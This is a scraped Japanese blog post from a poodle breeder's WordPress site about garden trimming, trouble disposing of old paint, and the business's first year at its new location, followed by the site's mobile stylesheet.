&description=%E5%BA%AD%E6%9C%A8%E3%82%82%E3%82%B9%E3%83%83%E3%82%AD%E3%83%AA"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button top -->

      
  
  <p>昨日は、ダックスパパさんが、庭木の手入れに来てくださり。<br />
見事スッキリ。<br />
<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3672" src="https://dogs-life.info/wp-content/uploads/2021/11/S__218652674-300x225.jpg" alt="" width="300" height="225" srcset="https://dogs-life.info/wp-content/uploads/2021/11/S__218652674-300x225.jpg 300w, https://dogs-life.info/wp-content/uploads/2021/11/S__218652674-600x449.jpg 600w, https://dogs-life.info/wp-content/uploads/2021/11/S__218652674.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /><br />
これで、また1年頑張れます。<br />
さて、本日で事業所移転1周年。早いものです。私の体力も低下してくのも当然。<br />
庭木もスッキリしたということで、昨年から置きっぱなしになっているペンキ類を処分しなくては。</p>
<p>昨日、夕方から、チャレンジしてみたけど・・・・<br />
素人が処分するのには、かなり苦労する。<br />
中身をタオルなどにしみこませ空にして処分するのですが、簡単にはいかない。<br />
中身は固まってるし・・髪の毛はバリバリになってしまうし・・・<br />
蓋は開かないものもあるし。挙句、私はペンキまみれ。<br />
ということで、これは業者に依頼しましょう。</p>
<p>本日は、明後日の連合会の常任役員会の資料の準備をしなくては。</p>
  
      <div id="single_banner2">
       <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-224118822-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224118822-1');
</script>     </div>
    

   <!-- sns button bottom -->
      <div class="clearfix mt50">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%BA%AD%E6%9C%A8%E3%82%82%E3%82%B9%E3%83%83%E3%82%AD%E3%83%AA&url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/11/17/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa/&amp;t=%E5%BA%AD%E6%9C%A8%E3%82%82%E3%82%B9%E3%83%83%E3%82%AD%E3%83%AA" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F&title=%E5%BA%AD%E6%9C%A8%E3%82%82%E3%82%B9%E3%83%83%E3%82%AD%E3%83%AA" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_btm.php</b> on line <b>102</b><br />
&description=%E5%BA%AD%E6%9C%A8%E3%82%82%E3%82%B9%E3%83%83%E3%82%AD%E3%83%AA"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->

 </div><!-- END .post -->
 

  <div id="previous_next_post" class="clearfix">
  <p id="previous_post"><a href="https://dogs-life.info/2021/11/16/%e3%82%ab%e3%83%ac%e3%83%b3%e3%83%80%e3%83%bc/" rel="prev">前の記事</a></p>
  <p id="next_post"><a href="https://dogs-life.info/2021/11/18/%e9%81%85%e3%81%8f%e3%81%aa%e3%81%a3%e3%81%a6%e3%81%97%e3%81%be%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%e3%81%8c/" rel="next">次の記事</a></p>
 </div>
 
  <div id="related_post">
  <h3 class="headline1">関連記事</h3>
  <ul class="clearfix">
       <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2022/05/18/%e3%83%81%e3%82%b1%e3%83%83%e3%83%88%e3%82%82%e4%ba%88%e7%b4%84%e5%ae%8c%e4%ba%86/">チケットも予約完了</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2021/12/24/%e3%81%93%e3%81%ae%e9%9a%9b%e3%81%ab/">この際に</a></h4>
   </li>
      <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2022/03/07/%e4%bb%8a%e6%97%a5%e3%82%82%e9%81%85%e3%81%8f%e3%81%aa%e3%81%a3%e3%81%a6%e3%81%97%e3%81%be%e3%81%a3%e3%81%9f/">今日も遅くなってしまった</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2022/05/12/%e3%82%82%e3%81%86%e3%81%93%e3%82%93%e3%81%aa%e6%99%82%e9%96%93%e3%81%ab%e3%81%aa%e3%81%a3%e3%81%a6%e3%81%be%e3%81%97%e3%81%9f/">もうこんな時間になってました</a></h4>
   </li>
     </ul>
 </div>
  
 




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
</div><!-- END #main_content -->

<div id="side_col" class="side_col">

 <div class="side_widget clearfix widget_media_image" id="media_image-5">
<h3 class="side_headline">ページTOPへ</h3>
<a href="https://dogs-life.info/"><img width="300" height="85" src="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg 300w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1024x291.jpg 1024w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-768x218.jpg 768w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1536x437.jpg 1536w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-2048x582.jpg 2048w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-600x171.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class="side_widget clearfix widget_nav_menu" id="nav_menu-4">
<h3 class="side_headline">最近の投稿</h3>
<div class="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf-container"><ul id="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf" class="menu"><li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3374"><a href="https://dogs-life.info/">犬と人の絆　DOGS-LIFE</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3375"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
</ul></div></div>
<div class="side_widget clearfix widget_text" id="text-6">
<h3 class="side_headline">インスタグラム</h3>
			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>このエラーメッセージは WordPress の管理者にだけ表示されます </span><br />
			<p><strong>エラー: ID 2 のフィードが見つかりません。</strong>
			<p>アカウントを接続するには、Instagram Feed の設定ページに移動してください。</p>
		</div>
		
</div>
		</div>
<div class="side_widget clearfix widget_calendar" id="calendar-4">
<h3 class="side_headline">過去のブログは、こちらから</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2021年11月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://dogs-life.info/2021/11/01/" aria-label="2021年11月1日 に投稿を公開">1</a></td><td><a href="https://dogs-life.info/2021/11/02/" aria-label="2021年11月2日 に投稿を公開">2</a></td><td><a href="https://dogs-life.info/2021/11/03/" aria-label="2021年11月3日 に投稿を公開">3</a></td><td><a href="https://dogs-life.info/2021/11/04/" aria-label="2021年11月4日 に投稿を公開">4</a></td><td><a href="https://dogs-life.info/2021/11/05/" aria-label="2021年11月5日 に投稿を公開">5</a></td><td><a href="https://dogs-life.info/2021/11/06/" aria-label="2021年11月6日 に投稿を公開">6</a></td><td><a href="https://dogs-life.info/2021/11/07/" aria-label="2021年11月7日 に投稿を公開">7</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/11/08/" aria-label="2021年11月8日 に投稿を公開">8</a></td><td><a href="https://dogs-life.info/2021/11/09/" aria-label="2021年11月9日 に投稿を公開">9</a></td><td><a href="https://dogs-life.info/2021/11/10/" aria-label="2021年11月10日 に投稿を公開">10</a></td><td><a href="https://dogs-life.info/2021/11/11/" aria-label="2021年11月11日 に投稿を公開">11</a></td><td><a href="https://dogs-life.info/2021/11/12/" aria-label="2021年11月12日 に投稿を公開">12</a></td><td><a href="https://dogs-life.info/2021/11/13/" aria-label="2021年11月13日 に投稿を公開">13</a></td><td><a href="https://dogs-life.info/2021/11/14/" aria-label="2021年11月14日 に投稿を公開">14</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/11/15/" aria-label="2021年11月15日 に投稿を公開">15</a></td><td><a href="https://dogs-life.info/2021/11/16/" aria-label="2021年11月16日 に投稿を公開">16</a></td><td><a href="https://dogs-life.info/2021/11/17/" aria-label="2021年11月17日 に投稿を公開">17</a></td><td><a href="https://dogs-life.info/2021/11/18/" aria-label="2021年11月18日 に投稿を公開">18</a></td><td><a href="https://dogs-life.info/2021/11/19/" aria-label="2021年11月19日 に投稿を公開">19</a></td><td><a href="https://dogs-life.info/2021/11/20/" aria-label="2021年11月20日 に投稿を公開">20</a></td><td><a href="https://dogs-life.info/2021/11/21/" aria-label="2021年11月21日 に投稿を公開">21</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/11/22/" aria-label="2021年11月22日 に投稿を公開">22</a></td><td><a href="https://dogs-life.info/2021/11/23/" aria-label="2021年11月23日 に投稿を公開">23</a></td><td><a href="https://dogs-life.info/2021/11/24/" aria-label="2021年11月24日 に投稿を公開">24</a></td><td><a href="https://dogs-life.info/2021/11/25/" aria-label="2021年11月25日 に投稿を公開">25</a></td><td><a href="https://dogs-life.info/2021/11/26/" aria-label="2021年11月26日 に投稿を公開">26</a></td><td><a href="https://dogs-life.info/2021/11/27/" aria-label="2021年11月27日 に投稿を公開">27</a></td><td><a href="https://dogs-life.info/2021/11/28/" aria-label="2021年11月28日 に投稿を公開">28</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/11/29/" aria-label="2021年11月29日 に投稿を公開">29</a></td><td><a href="https://dogs-life.info/2021/11/30/" aria-label="2021年11月30日 に投稿を公開">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dogs-life.info/2021/10/">&laquo; 10月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dogs-life.info/2021/12/">12月 &raquo;</a></span>
	</nav></div></div>
<div class="side_widget clearfix widget_categories" id="categories-5">
<h3 class="side_headline">カテゴリー</h3>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://dogs-life.info/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://dogs-life.info/category/ec%e3%82%b5%e3%82%a4%e3%83%88/">ECサイト</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dogs-life.info/category/%e3%81%97%e3%81%a4%e3%81%91/">しつけ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dogs-life.info/category/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0/">ケネルドッグ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dogs-life.info/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84/">スポーツ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dogs-life.info/category/%e3%83%89%e3%83%83%e3%82%b0%e3%82%b7%e3%83%a7%e3%83%bc/">ドッグショー</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dogs-life.info/category/%e5%87%ba%e7%94%a3%e6%83%85%e5%a0%b1/">出産情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dogs-life.info/category/%e5%ad%90%e7%8a%ac/">子犬</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogs-life.info/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
			</ul>

			</div>

</div>

 </div><!-- END #contents -->

 <div id="footer_wrap">
  <div id="footer" class="clearfix">

  <!-- footer menu -->
  
  <p id="copyright">Copyright &copy;&nbsp; <a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a> All rights reserved.</p>

  <a id="return_top" href="#header">ページ上部へ戻る</a>

  </div>
 </div><!-- END #footer_wrap -->

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 >","prev":"< \u524d\u3078","image":"\u753b\u50cf","of":"\/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https:\/\/dogs-life.info\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/trim_formzu_fixed_widget_layer.js?ver=1757691669" id="trim_formzu_fixed_widget_layer-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/formzu_resize_thickbox.js?ver=1757691669" id="formzu_resize_thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.4" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3
body_size: 2722
content:
/* ----------------------------------------------------------------------

 smart phone setting

---------------------------------------------------------------------- */
body { margin:0; padding:0;
       font-family:"Century Gothic",Arial,sans-serif;
       color:#333; }

/* layout */
#contents { position:relative; padding:0; padding:30px 0 0 0; }
#main_content { margin:0 15px; position:relative; }
#side_col, #side_col2 { margin:0; padding:30px 15px 20px; border-top:1px solid #ccc; }

/* headline */
.headline1, .archive_headline, #page_headline { margin:0 0 25px 0; line-height:160%; font-size:16px; border-bottom:1px solid #ccc; padding:0 0 30px 0; }



/* ----------------------------------------------------------------------
 post list
---------------------------------------------------------------------- */

/* post list */
.post_item { margin:0 0 30px 0; padding:0 0 30px 0; line-height:100%; font-size:12px; border-bottom:1px solid #ccc; }

/* post date */
.post_item .post_date { width:70px; height:70px; text-align:center; margin:0 auto 17px; line-height:100%; padding:0; position:relative; background:#000; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; }
.post_item .post_date .date { width:70px; position:absolute; top:14px; left:0px; color:#fff; display:block; text-align:center; font-size:23px; position:absolute; }
.post_item .post_date .month { width:70px; position:absolute; text-align:center; font-size:11px; top:31px; left:0px; color:#fff; display:block; }
.post_item .post_date .year { width:70px; position:absolute; text-align:center; font-size:11px; bottom:11px; left:0px; color:#fff; display:block; }


/* post image */
.post_item .image img {
  width:250px; max-width:80%; height:auto; display:block; margin:0 auto 20px; opacity:1.0;
  -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; 
  -webkit-transition: opacity 400ms ease-in-out; -moz-transition: opacity 400ms ease-in-out; -o-transition: opacity 400ms ease-in-out; -ms-transition: opacity 400ms ease-in-out; transition: opacity 400ms ease-in-out;
}
.post_item .image:hover img { opacity:0.7 !important; }
.post_item .image.square img { width:100%; max-width:100%; -moz-border-radius:0; -khtml-border-radius:0; -webkit-border-radius:0; border-radius:0; }
.thumbnail_type3 .small_image .image { margin:0 0 0 5%; width:40%; float:left; }
.thumbnail_type3 .small_image .image2, .thumbnail_type3 .small_image .image4 { margin-right:5%;  }
.thumbnail_type3 .small_image .image img { width:100%; height:auto; max-width:100%; margin:0 0 10px 0; }

/* post meta */
.post_item .meta { }
.post_item ul { margin:4px 0 10px 0; }
.post_item ul li { float:left; background:none; margin:0 15px 5px 0; padding:0; font-size:11px; line-height:150%; color:#aaa; }
.post_item ul li a { text-decoration:none; color:#aaa; }
.post_item ul li a:hover { text-decoration:underline; }
.post_item ul li.post_category { background:url(img/common/icon_category.gif) no-repeat left 2px; padding:1px 0 0 18px; }
.post_item ul li.post_comment { background:url(img/common/icon_comment.gif) no-repeat left 2px; padding:1px 0 0 20px; }

/* post title */
.post_item .title { line-height:160%; font-size:20px; margin:0 0 10px 0; padding:0; }
.post_item .title a { display:block; text-decoration:none; }
.post_item .title a:hover { text-decoration:underline; }

/* excerpt */
.post_item .desc { line-height:190%; font-size:12px; margin:0; padding:0; word-wrap:break-word; }

/* page navi */
.page_navi { margin:15px 0 25px; }

/* banner */
#index_banner1 { text-align:center; margin:-15px 0 30px 0; border-bottom:1px solid #ccc; padding:0 0 30px 0; }
#index_banner2 { text-align:center; margin:0 0 15px 0; border-bottom:1px solid #ccc; padding:0 0 30px 0; }
#index_banner1 img, #index_banner2 img { max-width:100%; height:auto; }



/* ----------------------------------------------------------------------
 single post page
---------------------------------------------------------------------- */

#single_title_area { margin:0 0 30px 0; }

/* post date */
#single_title_area  .post_date { width:70px; height:70px; text-align:center; margin:0 auto 25px; line-height:100%; padding:0; position:relative; background:#000; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; }
#single_title_area  .post_date .date { width:70px; position:absolute; top:14px; left:0px; color:#fff; display:block; text-align:center; font-size:23px; position:absolute; }
#single_title_area  .post_date .month { width:70px; position:absolute; text-align:center; font-size:11px; top:31px; left:0px; color:#fff; display:block; }
#single_title_area  .post_date .year { width:70px; position:absolute; text-align:center; font-size:11px; bottom:11px; left:0px; color:#fff; display:block; }

/* post meta */
#single_title_area .meta { }
#single_title_area .meta ul { margin:5px 0 10px 0; }
#single_title_area .meta li { float:left; margin:0 15px 5px 0; font-size:11px; color:#aaa; }
#single_title_area .meta li a { color:#aaa; text-decoration:none; }
#single_title_area .meta li a:hover { text-decoration:underline; }
#single_title_area .meta li.post_category { background:url(img/common/icon_category.gif) no-repeat left; padding:1px 0 1px 17px; }
#single_title_area .meta li.post_tag { background:url(img/common/icon_tag.gif) no-repeat left 1px; padding:1px 0 1px 15px; }
#single_title_area .meta li.post_author { background:url(img/common/icon_author.gif) no-repeat left 1px; padding:1px 0 1px 20px; }
#single_title_area .meta li.post_comment { background:url(img/common/icon_comment.gif) no-repeat left; padding:1px 0 1px 20px; }
#post_title { font-size:20px; margin:0 0 15px 0; }
#single_title_area .meta .bookmark li { margin:0 5px 0 0; }
#single_title_area .meta .bookmark li.twitter { width:90px; }

/* thumbnail */
.post_image { text-align:center; margin:0 0 25px 0; }
.post_image img { display:block; margin:0 auto; border:12px solid #eee; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }

/* banner */
#single_banner1 { text-align:center; margin:0 0 25px 0; }
#single_banner2 { text-align:center; margin:0 0 15px 0; }
#single_banner1 img, #single_banner2 img { max-width:100%; height:auto; }

/* next page */
#post_pagination { margin:0 0 30px 0; clear:both; }
#post_pagination h5 { margin:0 10px 0 0; float:left; line-height:30px; font-size:12px; }
#post_pagination a, #post_pagination p { float:left; display:inline-block; background:#eee; margin:0 5px 0 0; width:30px; height:30px; line-height:30px; text-align:center; text-decoration:none; color:#333; -moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; font-size:12px; }
#post_pagination p { background:#999; color:#fff; }

/* next prev post link */
#previous_next_post { margin:0 0 35px 0; padding:15px 0 0 0; clear:both; }
#previous_next_post p { font-size:11px; margin:0 0 5px 0; line-height:160%; }
#previous_next_post a { display:block; padding:10px; background:#f2f2f2; text-decoration:none; -moz-border-radius:4px; -khtml-border-radius:4px; -webkit-border-radius:4px; border-radius:4px; }
#previous_next_post a:hover { color:#fff; }
#previous_post a { background:#f2f2f2 url(img/common/arrow_left.png) no-repeat 14px 14px; padding-left:35px; }
#next_post a { text-align:right; background:#f2f2f2 url(img/common/arrow_right.png) no-repeat right 14px top 14px; padding-right:35px; }

/* related post*/
#related_post { border-top:1px solid #ccc; margin:0 0 30px 0; padding:30px 0 0 0; overflow:hidden; }
#related_post .headline1 { border:none; margin:0; padding:0 0 15px 0; }
#related_post ul { margin:0; position:relative; }
#related_post li { margin:0 0 10px 0; }
#related_post .image { float:left; margin:0 15px 0 0; }
#related_post .image img {
  width:70px; height:70px; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; opacity:1.0;
  -webkit-transition: opacity 400ms ease-in-out;
  -moz-transition: opacity 400ms ease-in-out;
  -o-transition: opacity 400ms ease-in-out;
  -ms-transition: opacity 400ms ease-in-out;
  transition: opacity 400ms ease-in-out;
}
#related_post .image:hover img { opacity:0.7; }
#related_post .title { font-size:14px; margin:10px 0 0 0; font-weight:normal; line-height:180%; }
#related_post .title a { display:block; text-decoration:none; }
#related_post .title a:hover { text-decoration:underline; }

/* comment */
#comment { }
#comment_headline { left:0px; top:30px; }
#comment_header ul { right:0px; top:30px; }
.commentlist { margin:0; }
.comment_form_wrapper { margin:0 0 15px 0; }
.comment_closed { margin:0 0 15px 0; }
.comment-meta-left { float:left; width:auto; min-width:150px; }
#trackback_url_area input { padding:5px 2%; width:96%; border:none; background:#eee; }




/* ----------------------------------------------------------------------
 side
---------------------------------------------------------------------- */
.side_widget { padding:0 0 20px 0; }

/* orginal widget post list */
.widget_post_list .image { float:none; display:block; text-align:center; }
.widget_post_list .meta { float:none; width:100%; }

/* calendar */
#wp-calendar td a { -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; }
#wp-calendar td#today { -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; }

/* search */
.widget_search #search-box, .widget_search #s, .google_search #search_input { width:75%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
.widget_search #search-btn input, .widget_search #searchsubmit, .google_search #search_button { width:24%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }




/* ----------------------------------------------------------------------
 header
---------------------------------------------------------------------- */
#header_wrap { border-bottom:1px solid #ccc; width:100%; }
#header { position:relative; margin:0 auto; }

/* header image */
#custom_header_image { display:none; }

/* site description */
#site_description { border-bottom:1px solid #ccc; width:100%; }
#site_description h2 { margin:0 auto; position:relative; font-size:12px; padding:10px 15px; }

/* logo */
#logo_text, #logo_image { float:left; margin:10px 15px; font-size:21px; line-height:140%; }
#logo_text a, #logo_image a { text-decoration:none; }
#logo_text a:hover, #logo_image a:hover { text-decoration:underline; }
#logo_image img { display:none; }
#logo_image a:before { content:attr(data-label); }


/* menu button */
#header a.menu_button {
   float:right; margin:10px 15px; 
   display:block; font-size:11px; padding:0 10px; line-height:30px; text-decoration:none;
   -moz-border-radius:4px; -khtml-border-radius:4px; -webkit-border-radius:4px; border-radius:4px;
   border:1px solid #aaa;
}
#header a.menu_button:hover { color:#fff; }
#header_top a.active { border:1px solid #e48898; color:#fff; background:#e48898; box-shadow:1px 1px 2px rgba(0,0,0,0.2) inset; }

/* global menu */
#global_menu { display:none; clear:both; width:100%; margin:0; position:relative; }
#global_menu ul { margin:0; }
#global_menu a { display:block; border:1px solid #bbb; margin:0 0 -1px 0; padding:4px 10px 0 22px; line-height:40px; text-decoration:none; background:#eee url(img/common/arrow4.png) no-repeat 13px 19px; color:#333; font-size:12px; }
#global_menu a:hover { color:#fff; }
#global_menu ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 24px 19px; padding:4px 0 0 34px; }
